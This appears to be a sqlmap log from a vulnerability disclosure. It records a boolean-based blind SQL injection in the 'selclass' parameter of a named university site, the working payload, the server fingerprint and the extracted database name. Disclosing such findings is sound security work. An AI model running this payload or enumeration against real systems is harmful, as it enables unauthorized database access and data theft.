 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: selclass (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: selclass=8 AND 9125=9125&selfield=deebi&term=SARS
---
[16:41:40] [INFO] testing MySQL
[16:41:40] [INFO] confirming MySQL
[16:41:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux SuSE 10.2
web application technology: Apache 2.2.3, PHP 5.1.2
back-end DBMS: MySQL >= 5.0.0
[16:41:40] [INFO] fetching current database
[16:41:40] [WARNING] running in a single-thread mode. Please consider usage of option
 '--threads' for faster data retrieval
[16:41:40] [INFO] retrieved: z
[16:42:23] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is goin
g to retry the request
curv
[16:43:31] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is goin
g to retry the request
edb
current database:    'zcurvedb'
[16:43:48] [INFO] fetched data logged to text files under '/root/.sqlmap/output/tubic
.tju.edu.cn'
www.wooyun.org